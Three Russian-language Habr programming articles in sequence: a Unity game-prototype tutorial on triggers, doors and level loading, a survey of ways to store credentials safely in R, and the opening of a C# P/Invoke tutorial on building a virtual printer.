#### **Материалы и коллайдеры**
Пора уже сделать какую-нибудь кнопку, чтобы было на что нажимать. Дублируем префаб Wall и переименовываем его в «Button». В инспекторе у коллайдера ставим галочку Is Trigger. Это развоплотит нашу кнопку и заставит другие объекты проходить сквозь неё. Создаём скрипт «Button» и вешаем на кнопку.
У коллайдеров-триггеров есть события [OnTriggerEnter](http://docs.unity3d.com/Documentation/ScriptReference/Collider.OnTriggerEnter.html) и [OnTriggerExit](http://docs.unity3d.com/Documentation/ScriptReference/Collider.OnTriggerExit.html), которые вызываются всякий раз, когда что-то пересекает область триггера. На самом деле это не совсем так, ибо есть множество разных объектов и физический движок обрабатывает не все столкновения, подробнее читайте [здесь](http://docs.unity3d.com/Documentation/Components/class-BoxCollider.html).
Для начала просто проверим как работают триггеры. Напишем что-нибудь в консольку Unity. Функция [Debug.Log](http://docs.unity3d.com/Documentation/ScriptReference/Debug.Log.html) очень полезная, кроме текста она также умеет печатать разные игровые объекты.
```
using UnityEngine;
public class Button : MonoBehaviour {
void OnTriggerEnter(Collider other)
{
Debug.Log("Hello");
}
void OnTriggerExit(Collider other)
{
Debug.Log("Habr!");
}
}
```
Кинули кнопку на сцену. Потестировали? Идём дальше. Было бы нагляднее, если бы наша кнопка меняла цвет при нажатии. Для цвета нам нужно прикрепить к кнопке [материал](http://docs.unity3d.com/Documentation/Manual/Materials.html). Create -> Material, назовём его «Button Mat» и накинем на кнопку. В свойствах материала выберем для Main Color зелёненький. Теперь в скрипте мы можем обращаться к цвету материала с помощью [renderer.material.color](http://docs.unity3d.com/Documentation/ScriptReference/Material-color.html) и менять его как вздумается. Заставим кнопку краснеть от вхождения в неё нашего колобка. Как-то пошло вышло.
```
using UnityEngine;
public class Button : MonoBehaviour {
void OnTriggerEnter(Collider other)
{
renderer.material.color = new Color(1, 0, 0);
}
void OnTriggerExit(Collider other)
{
renderer.material.color = new Color(0, 1, 0);
}
}
```
Класс [Color](http://docs.unity3d.com/Documentation/ScriptReference/Color.html) может принимать кроме тройки RGB ещё и альфу, но у нас стоит обычный диффузный шейдер, поэтому она для нас не важна. Тестируем!

Если вы ещё не сделали это, то настала пора прибраться в нашем проекте, иначе мы заблудимся в мешанине префабов и скриптов. Например создадим папку «Levels» для хранения сцен, «Prefabs» для складирования заготовок, «Materials» для материалов и «Scripts» для скриптов, а потом рассортируем накопившееся богатство по папочкам.
Знаете, а ведь наша кнопка до сих пор не похожа на кнопку! Давайте её сплющим и заставим продавливаться под колобком. Выберите кнопку в иерархии, сделайте её толщиной в 0.3 единицы и положите на пол, т. е. выставьте координату Z в 0.35. Видите в инспекторе наверху три удобных кнопочки «Select», «Revert» и «Apply»? С помощью них можно взаимодействовать с префабом прямо на месте. Нажмите Apply и все кнопки отныне будут плоские и лежачие.
Для реализации программной анимации мы будет использовать класс [Transform](http://docs.unity3d.com/Documentation/ScriptReference/Transform.html). У него есть свойство [localPosition](http://docs.unity3d.com/Documentation/ScriptReference/Transform-localPosition.html), которое позволит нам двигать кнопку:
```
transform.localPosition += new Vector3(0, 0, 0.3f);
```
Этот код нажмёт кнопку. В целом это выглядит так:
```
using UnityEngine;
public class Button : MonoBehaviour {
void OnTriggerEnter(Collider other)
{
transform.localPosition += new Vector3(0, 0, 0.3f);
renderer.material.color = new Color(1, 0, 0);
}
void OnTriggerExit(Collider other)
{
transform.localPosition -= new Vector3(0, 0, 0.3f);
renderer.material.color = new Color(0, 1, 0);
}
}
```
Протестировали. Наезд на кнопку вынуждает её нехило колбасить из-за сферического коллайдера колобка, который не всегда будет соприкасаться в утопленной кнопкой. Как это решить? Вспоминаем, что игры наполовину состоят из лжи, а значит размеры коллайдера совсем не обязательно должны совпадать с моделькой. Смотрим в инпекторе свойства коллайдера, учетверяем его размер по оси Z и смещаем его на -1.5 в том же направлении. Тестируем! Так гораздо лучше.
#### **Двери, ящики и магниты**
Теперь, когда у нас есть полнофункциональная кнопка, можно заставить её что-нибудь делать. Склонируем префаб стенки, назовём его «Door», создадим красненький материал «Door Mat», повесим его куда нужно и закинем свежеиспечённую дверь на сцену. Для того, чтобы как-то воздействовать на дверь, нам нужно иметь ссылку на её объект, поэтому создадим у кнопки новую переменную.
```
public GameObject door;
```
[GameObject](http://docs.unity3d.com/Documentation/ScriptReference/GameObject.html) это класс, в который заворачиваются все-все-все объекты на сцене, а значит у них у всех есть функция [SetActive](http://docs.unity3d.com/Documentation/ScriptReference/GameObject.SetActive.html), которая представлена в инспекторе галочкой в левом верхнем углу. Если вы ещё пользуетесь Unity третьей версии, то вам придётся воспользоваться [альтернативами](http://docs.unity3d.com/Documentation/Manual/UpgradeGuide3540.html). С помощью свойства активности можно прятать объекты не удаляя их. Они как бы пропадают со сцены и их коллайдеры перестают участвовать в расчётах. Прям то, что надо для двери. Приводим код к следующему виду:
```
using UnityEngine;
public class Button : MonoBehaviour
{
public GameObject door;
void OnTriggerEnter(Collider other)
{
door.SetActive(false);
transform.localPosition += new Vector3(0, 0, 0.3f);
renderer.material.color = new Color(1, 0, 0);
}
void OnTriggerExit(Collider other)
{
door.SetActive(true);
transform.localPosition -= new Vector3(0, 0, 0.3f);
renderer.material.color = new Color(0, 1, 0);
}
}
```
Выбираем кнопку на сцене, перетаскиваем дверь из иерархии на появившееся поле в свойствах скрипта кнопки. Проверяем код в действии.

Наезд колобком на кнопку автомагически растворяет дверь и возвращает её на место после разъезда. Но какой толк нам от кнопки, которая постоянно выключается и запирает нам дверь? Настал час ящиков! Копируем префаб стенки, называем его «Box», добавляем к нему Rigidbody, не забываем проделать те же самые операции, что и с Player'ом, а затем кидаем его на сцену.

Как вы наверное заметили, толкать ящик не очень-то удобно. Кроме того, если он застрянет в углу комнаты, то достать его будет невозможно. Как вариант, мы можем сделать зоны-телепорты по углам комнаты, которые будут перемещать все попавшие в них ящики, но это немного мудрёно. Добавим в PlayerController магнит, который будет притягивать все близлежащие ящики. Функция [Input.GetButton](http://docs.unity3d.com/Documentation/ScriptReference/Input.GetButton.html) в отличие от [Input.GetButtonDown](http://docs.unity3d.com/Documentation/ScriptReference/Input.GetButtonDown.html) будет возвращать true до тех пор, пока нажата запрашиваемая кнопка. То, что нам нужно.
```
if (Input.GetButton("Jump"))
```
Как мы будем находить ящики? Вариантов множество, например, мы можем прицепить к Player'у ещё один коллайдер и регистрировать OnTriggerEnter или [OnTriggerStay](http://docs.unity3d.com/Documentation/ScriptReference/Collider.OnTriggerStay.html), но тогда нужно будет решать проблему раннего реагирования триггера кнопки. Помните [ту ссылку](http://docs.unity3d.com/Documentation/Components/class-BoxCollider.html) на матрицу с разными коллайдерами? Вот-вот. К тому же магнит должен работать только по нажатию кнопки, в остальное время он не нужен. Поэтому мы будем вручную проверять столкновения с помощью [Physics.OverlapSphere](http://docs.unity3d.com/Documentation/ScriptReference/Physics.OverlapSphere.html). [Transform.position](http://docs.unity3d.com/Documentation/ScriptReference/Transform-position.html) даст нам координаты центра колобка. Поищем объекты поблизости:
```
var big = Physics.OverlapSphere(transform.position, 2.1f);
```
Поищем объекты, практически касающиеся колобка.
```
var small = Physics.OverlapSphere(transform.position, 0.6f);
```
Две полученные сферы захватят все объекты, в том числе стены и кнопки. Чтобы отсеять лишнее, воспользуемся [метками](http://docs.unity3d.com/Documentation/Components/Tags.html), они нам ещё не раз пригодятся. Идём в Edit -> Project Settings -> Tags и создаём метки на все случаи жизни: «Box», «Wall», «Button», «Door». «Player» уже есть. Выбираем префабы и метим их с помощью выпадающего списка вверху инспектора. Теперь мы можем отсеять нужные нам коробки:
```
foreach (var body in big)
if (System.Array.IndexOf(small, body) == -1 && body.tag == "Box")
body.rigidbody.AddForce((transform.position - body.transform.position) * 20);
```
Нашли объект в большой сфере, проверили его наличие в малой сфере, проверили метку, двинули к себе. Немного математики с векторами, ничего сложного для тех, кто не прогуливал школу.

Ящик всё равно нас немного толкает, не не будем сейчас на этом заморачиваться, в движении всё равно это не мешает.
Внимательные читатели давно уже заметили один баг кнопки. Внимательные и усердные его уже исправили. Какой же это баг?

Если в поле коллайдера попадает два объекта, а потом один объект уходит по своим делам, то срабатывает лишнее выключение кнопки. Что делать? Нам нужно считать количество колобков и ящиков в области коллайдера и выключать кнопку, когда рядом никого нет, а включать при любом количестве тех и других. К сожалению, в Unity нет списка текущих столкновений. Очень жаль. Возможно, у разработчиков ещё не дошли до этого руки. В любом случае это решается парой строчек кода. Мы можем сделать свой список и складывать в него все приходящие объекты, вынимать все уходящие, а состояние кнопки менять в Update.
**Плохой вариант**
```
using UnityEngine;
using System.Collections.Generic;
public class Button : MonoBehaviour
{
public GameObject door;
public bool pressed = false;
private List colliders = new List();
void Update()
{
if (colliders.Count > 0 && !pressed)
{
door.SetActive(false);
transform.localPosition += new Vector3(0, 0, 0.3f);
renderer.material.color = new Color(1, 0, 0);
pressed = true;
}
else if (colliders.Count == 0 && pressed)
{
door.SetActive(true);
transform.localPosition -= new Vector3(0, 0, 0.3f);
renderer.material.color = new Color(0, 1, 0);
pressed = false;
}
}
void OnTriggerEnter(Collider other)
{
colliders.Add(other);
}
void OnTriggerExit(Collider other)
{
colliders.Remove(other);
}
}
```
[Lertmind](http://habrahabr.ru/users/lertmind/) предложил вместо списка использовать счётчик. Этот способ однозначно изящнее, но старый код оставляю выше для примера, как не надо делать.
```
using UnityEngine;
public class Button : MonoBehaviour
{
public GameObject door;
private int colliderCount = 0;
void OnTriggerEnter(Collider other)
{
if (colliderCount == 0)
{
door.SetActive(false);
transform.localPosition += new Vector3(0, 0, 0.3f);
renderer.material.color = new Color(1, 0, 0);
}
colliderCount++;
}
void OnTriggerExit(Collider other)
{
colliderCount--;
if (colliderCount == 0)
{
door.SetActive(true);
transform.localPosition -= new Vector3(0, 0, 0.3f);
renderer.material.color = new Color(0, 1, 0);
}
}
}
```
#### **Сцены, частицы и шейдеры**
У нас есть игровой персонаж, стены, кнопка и дверь, но за ней ничего не скрывается. Пора уже сделать перемещение между уровнями.
Дублируем префаб стенки, переименовываем в «Finish», меняем метку на одноимённую, превращаем коллайдер в триггер. Создадим материал «Finish Mat» с манящим голубеньким цветом и повесим на финиш.

Вся семья в сборе. Но как-то не очень маняще и слишком похоже на стенку. И на дверь. И на кубик. На помощь приходят [шейдеры](http://docs.unity3d.com/Documentation/Components/Built-inShaderGuide.html)! Сейчас у нас для всех материалов используется обычный матовый [диффузный шейдер](http://docs.unity3d.com/Documentation/Components/shader-NormalDiffuse.html). В свойствах материала выберем для финиша [Transparent/Specular](http://docs.unity3d.com/Documentation/Components/shader-TransSpecular.html). Этот шейдер будет учитывать альфу цвета и отсвечивать вторым цветом, который мы укажем. Поставим у голубенького альфу в половину, а отблеск сделаем белым. Тестируем.
Пока финиш выглядит не очень прозрачным, нужно как-то намекнуть, что он бесплотный. Для этого добавим к финишу [систему частиц](http://docs.unity3d.com/Documentation/Manual/ParticleSystems.html), которые будут плавать внутри и манить игрока. Component -> Effects -> Particle System. Если выбрать финиш на сцене, то можно смотреть на симуляцию, чтобы было проще создать желаемый эффект. В первую очередь поставим галочку Prewarm, тогда в игре частицы появятся заранее и будут продолжать свою нехитрую жизнь, а не возникнут на глазах игрока. Start Lifetime на единичку. Start Speed сделаем поменьше, например 0.1. Start Size 0.1. Цвет выставим голубенький. На вкладке Emission меняем Rate на две сотни. На вкладке Shape поставим Shape равным Box, это заставит частицы появляться на всём объёме финиша. Потом установим галочку Random Direction, чтобы частицы летали в разные стороны. Активируем вкладку Size over Lifetime, выбираем там какую-нибудь восходящую линию. На вкладке Randerer меняем стандартный Renderer Mode на Mesh. Меняем Mesh на сферу. Готово! Много-много маленьких пузыриков появляются и исчезают, а финиш теперь выглядит гораздо веселее.

Осталось заставить финиш перемещать игрока на следующий уровень. Для управления сценами в Unity есть несколько полезных функций и переменных. [Application.loadedLevel](http://docs.unity3d.com/Documentation/ScriptReference/Application-loadedLevel.html) покажет нам текущий уровень, [Application.levelCount](http://docs.unity3d.com/Documentation/ScriptReference/Application-levelCount.html) покажет их количество, а [Application.LoadLevel](http://docs.unity3d.com/Documentation/ScriptReference/Application.LoadLevel.html) загрузит желаемый. Кроме того, нам нужно указать в Build Settings все сцены, в которые мы хотим попасть. Создадим новый скрипт «Finish», повесим на префаб и напишем внутри следующее:
```
using UnityEngine;
public class Finish : MonoBehaviour
{
void OnTriggerEnter(Collider other)
{
if (other.tag == "Player")
if (Application.loadedLevel + 1 != Application.levelCount)
Application.LoadLevel(Application.loadedLevel + 1);
else
Application.LoadLevel(0);
}
}
```
Мы проверяем, что на финиш попал игрок, а потом перемещаемся на следующий или первый уровень. Дегустируем наш новый полнофункциональный финиш.
#### **Эстетика, динамика и механика**
Вот наш прототип и готов. Мы теперь можем нажимать на кнопки, открывать двери и переходить с уровня на уровень. Если мы хотим только протестировать новую механику, то этого достаточно. Но если мы хотим сделать прототип игры, то нужно думать ещё об эстетике и динамике. Возможно вы не часто слышали эти термины в применении к играм. Если вкратце, то механика — это какое-то взаимодействие пользователя с игровым миром. Кнопка, которую может нажать пользователь, чтобы открыть дверь, это одна механика. Ящики, которые тоже могут нажимать кнопки — другая. Механики взаимодействуют друг с другом и создают динамику игры. Игрок нашёл ящик, дотащил до кнопки, открыл дверь, перешёл на другой уровень. Эстетика — это ощущение от игры. Бывало ли у вас в какой-нибудь стрелялке чувство, что вы действительно нажимаете курок? Приятная отдача, анимация, звук — всё это влияет на эстетику стрельбы. На эстетику игры в целом влияет множество факторов, от скорости загрузки до сюжета. Кропотливая работа над эстетикой отличает игры-однодневки от игр, которые помнят.
Посмотрим на наше творение. Самая часто используемая механика — передвижение. Давайте внимательно посмотрим всё ли у неё в порядке. Открываем код.
```
var direction = new Vector3(Input.GetAxis("Horizontal"), Input.GetAxis("Vertical"), 0);
```
Если приглядеться, то видно, что по диагоналям наш вектор длиннее, а значит больше и прилагаемая сила. Можно исправить это [нормализовав](http://docs.unity3d.com/Documentation/ScriptReference/Vector3-normalized.html) вектор:
```
var direction = new Vector3(Input.GetAxis("Horizontal"), Input.GetAxis("Vertical"), 0).normalized;
```
А можно это не исправлять. Особенности игрового движка тоже могут быть частью эстетики. Quake 3 без распрыжек был бы совсем другим. Именно знание тонкостей механики отличает новичков от ~~летающих демонов-убийц~~ профессиональных игроков. Но тонкости не должны вредить удобству, именно поэтому мы ранее поменяли Drag у Rigidbody игрока на четвёрку. Такое трение заставляет колобка останавливаться быстро, но не сразу. А большое ускорение даёт чувство контроля. В идеале, старт тоже должен происходить не сразу, это пригодилось бы для точных манёвров. Эти маленькие детали механики влияют на общую эстетику.
Вглядываемся сильнее и замечаем, что… Видите? Нет? Скомпилируйте проект и поставьте настройки на минимум. Здорово колобок летает, правда? Да так шустро, что пролетает коллайдеры насквозь. Это всё из-за функции Update в скрипте управления, которая выполняется в каждом кадре. Если игра ускоряется в два раза, то и все силы прикладываются в два раза чаще. Для решения этой проблемы можно просто поменять Update на [FixedUpdate](http://docs.unity3d.com/Documentation/ScriptReference/MonoBehaviour.FixedUpdate.html), который не зависит от частоты кадров, а обноляется по таймеру. Если бы для движения использовался не Rigidbody, а Transform, то проще было бы отвязать перемещение от FPS с помощью [Time.deltaTime](http://docs.unity3d.com/Documentation/ScriptReference/Time-deltaTime.html).
Камера даёт игроку возможность заглянуть в игровой мир, поэтому от её ракурса и поведения тоже немало зависит. Сейчас наша камера просто болтается воздушным шариком над главным героем, но если её немного наклонить, то нам будет легче воспринимать уровень, появится ощущение перспективы. Или мы можем наоборот поменять камеру на ортогональную, тогда всё будет абсолютно плоское.

Внешний вид игры тоже имеет большое значение. Под внешним видом я подразумеваю не количество полигонов в кадре. Помните, игры это искусство. Какие вещи важны в смежных видах искусства? Стилистика, цвет, свет, тень. Попробуйте найти интересное сочетание цветов [здесь](https://kuler.adobe.com/) или соберите свой набор [здесь](http://colorschemedesigner.com/). Посмотрите например на [Proun](http://www.proun-game.com/). Эта игра выполнена в духе супрематизма, так близкого хабру. Можно попробовать скопировать некоторые цветовые решения, но без текстур и колдовства с шейдерами получится не так красиво. Нетерпеливые уже посмотрели результат моей попытки по ссылкам наверху, а внимательные читатели могут увидеть их ещё раз в конце статьи.
Суть этого раздела в следующем: даже если вы делаете только прототип игры, сразу стоит подумать о том, что вы хотите сказать будущему игроку, какие чувства в нём вызвать. Это справедливо для всех видов искусств. Сделать минимальный набросок стилистики совсем не сложно, и это окупится в первую очередь для вас, вам будет легче выбрать дальнейшее направление.
#### **Заключение**
С помощью примитивных кубиков и пары капель цвета, можно изготовить вполне сносный прототип, в который (по моему скромному мнению) будет приятно играть. Используя Unity это сделать совсем не сложно, но нельзя забывать зачем вам это всё нужно.
#### **Ссылки**
Прототип из статьи
[Онлайн версия](http://basmanovdaniil.github.com/HabraTut)
[Скомпилированная версия для Windows](http://yadi.sk/d/nUwunqhu2KZPu) [[Зеркало](https://www.dropbox.com/s/b1w22y3sbrrryue/HabraTut.zip)] ~7.5 МБ
[Исходники](http://yadi.sk/d/4tuDPXrp2KZPU) [[Зеркало](https://www.dropbox.com/s/e7t1op6p2f1ogo9/HabraTut_Source.zip)] [[GitHub](https://github.com/BasmanovDaniil/HabraTut)] ~165 КБ
Продвинутый прототип
[Онлайн версия](http://basmanovdaniil.github.com/HabraTutPro)
[Скомпилированная версия для Windows](http://yadi.sk/d/qjUKr5Uj2KZQE) [[Зеркало](https://www.dropbox.com/s/f0sq3xv3y6agofy/HabraTutPro.zip)] ~7.5 МБ
[Исходники](http://yadi.sk/d/GiGhnL3o2KZP8) [[Зеркало](https://www.dropbox.com/s/dq27xf5iylyh86h/HabraTutPro_Source.zip)] [[GitHub](https://github.com/BasmanovDaniil/HabraTutPro)] ~325 КБ
|
https://habr.com/ru/post/167509/
| null |
ru
| null |
# Как безопасно хранить и использовать в R секретные данные
Периодически возникает вопрос, как можно безопасно хранить логин и пароль в R, не задавая эти данные в явном виде в вашем скрипте. Мне кажется, есть несколько возможных решений. Можно хранить ваши параметры:
1. Непосредственно в скрипте.
2. В файле внутри папки с проектом, который вы не показываете.
3. В файле .Rprofile.
4. В файле .Renviron.
5. В json файле.
6. В безопасном хранилище, к которому вы обращаетесь из R.
7. Используя пакет digest.
8. Используя пакет sodium.
9. Используя пакет secure.
Давайте рассмотрим основную идею, преимущества (или недостатки) каждого из подходов.
*[От переводчика: упорядочено по мере возрастания полезности.]*
#### Непосредственно в скрипте
Первый подход — хранить ваши параметры прямо в скрипте.
```
id <- "my login name"
pw <- "my password"
call_service(id, pw, ...)
```
Несмотря на простоту, никто всерьез не предлагает это делать из-за очевидного недостатка: нельзя показать свой код, не показывая также эти параметры.
#### В файле внутри папки с проектом, который вы не показываете
Второй вариант реализуется почти так же просто. Идея такая: вы помещаете ваши параметры в отдельный файл внутри этой же папки с проектом, например, «keys.R». Потом можно читать параметры, используя, скажем, `source()`. Потом мы исключаем «keys.R» из системы контроля версий. Если используете git, можно добавить «keys.R» в настройки .gitignore.
Недостаток состоит в том, что можно все же случайно показать этот файл, если вы недостаточно внимательны.
```
# keys.R
id <- "my login name"
pw <- "my password"
# script.R
source("keys.R")
call_service(id, pw, ...)
```
#### В файле .Rprofile
Третий вариант — хранить параметры в одном из файлов .Rprofile. Эта опция довольно популярна, поскольку:
Можно хранить данные в другой папке, т.е. не в папке с проектом. Следовательно, менее вероятно, что вы случайно откроете доступ к файлу.
В .Rprofile можно писать обычный код на R.
```
# ~/.Rprofile
id <- "my login name"
pw <- "my password"
# script.R
# id и pw определены в скрипте через .Rprofile
call_service(id, pw, ...)
```
Один из недостатков определения объектов `"id"` и `"pw"` в .Rprofile — они становятся частью глобального окружения. Раз они там, их легко изменить из скрипта. Например, использование `rm()` для того, чтобы очистить глобальное окружение, удалит их.
Немного более гибкая версия этого же способа — также использовать .Rprofile, но объявить ваши параметры переменными окружения. Для задания переменных окружения можно использовать `Sys.setenv()`, для чтения — `Sys.getenv()`.
```
# ~/.Rprofile
Sys.setenv(id = "my login name")
Sys.setenv(pw = "my password")
# script.R
# id и pw определены в скрипте через .Rprofile
call_service(id = Sys.getenv("id"), pw = Sys.getenv("pw"), ...)
```
#### В файле .Renviron
В R также есть механизм определения переменных окружения в специальном внешнем файле, .Renviron. Работа с .Renviron аналогична .Rprofile. Главная разница состоит в том, что в .Renviron можно задавать переменные напрямую, без использования `Sys.setenv()`.
Переменные окружения не зависят от языка.
```
# ~/.Renviron
id = "my login name"
pw = "my password"
# script.R
# id и pw определены в скрипте через .Renviron
call_service(id = Sys.getenv("id"), pw = Sys.getenv("pw"), ...)
```
#### В json или yaml файле
Формат json в основном используется для взаимодействия через веб сервисы. Поэтому большинство современных языков легко интерпретируют файлы json. То же относится к yaml файлам. Если вы хотите хранить параметры в формате, понятном другим языкам, например, Python, json может быть хорошим решением.
```
# keys.json
{
"id":["my login name"],
"pw":["my password"]
}
# script.R
library(jsonlite)
call_service(id = fromJSON("keys.json")$id,
pw = fromJSON("keys.json")$pw, ...)
```
#### В безопасном хранилище, к которому вы обращаетесь из R
Один большой недостаток всех предыдущих подходов в том, что во всех случаях параметры хранятся в незашифрованном виде где-то на диске. Возможно, вы используете какой-то инструмент вроде [keychain](https://en.wikipedia.org/wiki/Keychain_(software)) или [LastPass](https://en.wikipedia.org/wiki/LastPass).
Для хранения можно использовать [зашифрованный диск](https://ru.wikipedia.org/wiki/%D0%A8%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%B4%D0%B8%D1%81%D0%BA%D0%B0). Как только он монтирован, с его содержимым можно работать как с обычным текстом. Т.е. с точки зрения пользователя R секретные данные просто хранятся как «обычный текст» где-то на зашифрованном диске.
#### Используя пакет digest
Еще одна альтернатива — использовать пакет [digest](https://cran.rstudio.com/web/packages/digest/index.html), который поддерживается Дирком Эддельбюттелем. Стефан Дуайен предложил такое решение:
1. Я использую пакет digest c реализованным AES шифрованием.
2. Использую две функции: одна пишет файлы, зашифрованные AES, вторая читает и расшифровывает эти файлы. Эти функции есть на [github](https://github.com/sdoyen/r_password_crypt).
3. Потом использую пакет digest, чтобы сгенерировать ключ для расшифровки и зашифровки файлов.
4. Как только все это готово, я создаю блок данных (dataframe) с логином и паролем.
5. Я использую функцию `write.aes()`, чтобы записать параметр локально в зашифрованный файл.
6. `read.aes()` позволяет расшифровать параметры и импортировать их в R.
Таким образом, секретные данные не появляются в явном виде или в коде. Это дает дополнительную возможность — хранить параметры где-то в другом месте (удаленный сервер, usb-диск и т.д.). Также это решение не требует ввода пароля каждый раз.
Стефан предлагает вот такой код для иллюстрации:
```
source("crypt.R")
load("key.RData")
credentials <- data.frame(login = "foo", password = "bar", stringsAsFactors = FALSE)
write.aes(df = credentials, filename = "credentials.txt",key = key)
rm(credentials)
credentials <- read.aes(filename = "credentials.txt",key = key)
print(credentials)
```
#### Используя пакет sodium
Другой вариант — использовать пакет [sodium](https://cran.r-project.org/web/packages/sodium/index.html), созданный Йеруном Омсом. Пакет sodium — обертка на R для криптографической библиотеки [libsodium](https://download.libsodium.org/doc/).
*Обертка для libsodium: современная, простая в использовании библиотека для шифрования, дешифрования, подписи, хеширования паролей и т.д. Sodium использует curve25519, новейшую функцию Диффи-Хеллмана от Даниэля Бернштейна, ставшую очень популярной после того, как в NSA обнаружилась уязвимость Dual EC DRBG.*
Это значит, что sodium можно использовать для установки безопасного взаимодействия, в том числе с применением асимметричных ключей, непосредственно из R. Чтобы использовать sodium для шифрования ваших данных, воспользуйтесь подходом, описанным выше для digest.
#### Используя пакет secure
Наконец, последняя опция — использовать пакет [secure](https://github.com/hadley/secure), написанный Хедли Викхемом. Из описания пакета:
*Пакет secure предоставляет безопасное хранилище в публично доступном репозитории. Это позволяет хранить секретные данные в публичном репозитории, чтобы они были доступны только избранным пользователям. Это особенно полезно для тестирования, поскольку используя пакет, можно хранить личные данные в публичном репозитории, не показывая их всему миру.
Secure построен на основе асимметричного шифрования (с публичным и приватным ключами). Secure генерирует случайный главный ключ и использует его для шифрования (AES256) каждого файла в `vault/`. Главный ключ нигде не хранится в незашифрованном виде, вместо этого для каждого пользователя хранится копия, зашифрованная его публичным ключом. Каждый пользователь может расшифровать главный ключ, используя свой приватный ключ, и потом применять его для расшифровки каждого файла.*
Для того, чтобы понять, как это работает, может потребоваться целое исследование. Но в целом идея такая:
* Секретные данные хранятся в репозитории с использованием ключа, состоящего из публичных ключей всех людей, которым вы хотите дать право на расшифровку.
* Вы можете использовать публичный ключ, доступный каждому пользователю на github.
* Также можно использовать публичный ключ Travis, если применяется непрерывная интеграция.
Хедли приводит пошаговую инструкцию по использованию пакета в своем [github-репозитории](https://github.com/hadley/secure).
|
https://habr.com/ru/post/275757/
| null |
ru
| null |
# Работа с устройствами печати в C# на примере реализации виртуального принтера
Приветствую всех. В сегодняшней статье речь пойдёт о том, как можно реализовать собственный высокоуровневый API в управляемом коде для работы с устройствами печати, от установки нового монитора печати в системе и до получения обработанного драйвером устройства печати документа с порта принтера.
Как и в [прошлый раз](https://habrahabr.ru/post/320446/), статья будет полезна для ознакомления разработчикам младшего и среднего звена. В процессе изучения материала, Вы узнаете как можно обращаться к низкоуровневым DLL WinAPI в C# с помощью **P/Invoke**, как установить, настроить и удалить из системы мониторы печати, драйвера принтера, само устройство печати, открыть и связать порт для перенаправления входных данных с устройства печати на монитор, познакомитесь с ключевыми моментами применения **маршалирования**. Так же мы на практическом примере разберёмся, как с помощью нашего API можно удобно манипулировать устройствами печати в системе, узнаем как можно перехватить обработанные данные после печати с принтера и, например, отправить их на сервер.
Постановка задачи
-----------------
Сперва я предлагаю обрисовать примерный список задач, которые нам необходимо будет решать в данной статье. Пускай он будет выглядеть следующим образом:
* Возможность управлять полным циклом установки устройства печати в системе;
* Возможность управлять полным циклом удаления устройства печати из системы;
* Возможность конфигурировать устройство печати;
* По возможности, оптимизировать повторное использование кода в проекте, а так же сделать структуру API максимально функциональной и удобной;
* Максимально возможно повысить отказоустойчивость API, но при этом сохранить доступ к низкоуровневым исключениям Win32;
* Обеспечить совместимость с системами, начиная с Windows XP и заканчивая Windows 10;
* Возможность обработки данных печати в коде, использующем наш API.
В рамках статьи мы будем использовать уже реализованый итальянским разработчиком Lorenzo Monti монитор печати [mfilemon.dll](https://sourceforge.net/projects/mfilemon/), а в качестве драйвера для принтера используем официальный драйвер [Microsoft PostScript Printer Driver](https://msdn.microsoft.com/ru-ru/windows/hardware/drivers/print/microsoft-postscript-printer-driver). По сути, монитор и драйвер могут быть любыми, в зависимости от требований вашей задачи.
Немного теории
--------------
Я не буду рассматривать в данной статье теоретическую базу по печати документов, различиям между принтерами с поддержкой PCL/PostScript и принтерами GDI и прочую базу. Всю необходимую информацию по данной тематике можно в избытке найти на просторах сети. Но кое-что знать всё же необходимо, чтобы лучше понимать как реализовать поставленные перед нами задачи.
Начнём с самого главного — процессом печати в Windows рулит служба Spooler. В директории C:/Windows/System32/ имеется её собственный низкоуровневый драйвер winspool.drv, в котором заложено множество точек входа для обращения к службе печати и выполнения целого ряда действий, от получения системной директории драйверов печати и имени установленного по умолчанию принтера в системе до манипуляций с очередью задач на печать. Для тех, кто хочет написать собственный монитор (о чём, возможно, я когда-нибудь так же расскажу в одной из будущих статей), помимо winspool.h ещё понадобится winsplp.h из DDK, представляющий дополнительный функционал для сборки драйвера в соответствии спецификации Spooler.
Далее, полнофункциональное устройство печати в Windows, говоря простым языком, состоит из монитора печати, открытого на мониторе порта, собственно устройства печати (принтера) и предварительно установленного драйвера к нему (рис. 1). На одном мониторе может быть открыто сразу несколько портов, к одному порту может быть привязано сразу несколько принтеров. Это важно учитывать при удалении того или иного компонента из системы, если, например, Вы захотите удалить определённый порт, предварительно нужно будет снести и все устройства печати, которые к нему привязаны.

P/Invoke
--------
[Platform Invocation Services (PInvoke)](https://msdn.microsoft.com/ru-ru/library/aa288468(v=vs.71).aspx) — платформа для обращения к точкам входа DLL (функциям), написанным в неуправляемом коде (C/C++ и WinAPI), из кода управляемого (C#/VB и .NET). Для того, чтобы обратиться к низкоуровневому коду из .NET, нам нужно описать External-методы из DLL, а так же структуры, которые в них используются. Рассмотрим каждый из сучаев по порядку на примерах.
Пример 1. Вызов метода **GetPrinterDriverDirectory** из драйвера winspool.drv.
Первым делом, нам нужно знать, что возвращает метод и что принимает в аргументах при вызове. Для этого лезем в [документацию](https://msdn.microsoft.com/ru-ru/library/windows/desktop/dd144915(v=vs.85).aspx) и читаем описание сигнатуры метода. Обратите внимание, в дальнейшем к документации низкоуровневого API нам придётся обращаться сплошь и рядом, далее по ходу статьи я не буду больше указывать о необходимости этого действия при реализации тех или иных методов/структур, т.к. они требуются по умолчанию.
```
BOOL GetPrinterDriverDirectory(
_In_ LPTSTR pName,
_In_ LPTSTR pEnvironment,
_In_ DWORD Level,
_Out_ LPBYTE pDriverDirectory,
_In_ DWORD cbBuf,
_Out_ LPDWORD pcbNeeded
);
```
Описание каждого параметра функции так же можно найти в документации. Здесь важно понимать, что параметры могут быть только входными (In), только выходными (Out), как входными, так и выходными одновременно (In/Out), а так же опциональными (либо входными, либо выходными, в зависимости от других параметров). Так же нам нужно знать, какой тип данных в .NET нужно сопоставить [WDT-типу](https://msdn.microsoft.com/en-us/library/windows/desktop/aa383751(v=vs.85).aspx) (здесь, в большинстве случаев, работает правило «размеры выделяемой памяти значимым типам .NET соответствуют размерам выделяемой памяти базовым типам C++, для остальных есть **IntPtr**»).
Теперь, опираясь на полученные сведения, опишем метод в управляемом коде на C#:
```
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
extern bool GetPrinterDriverDirectory(string serverName, string environment, uint level, [Out] StringBuilder driverDirectory, uint bufferSize, ref uint bytesNeeded);
```
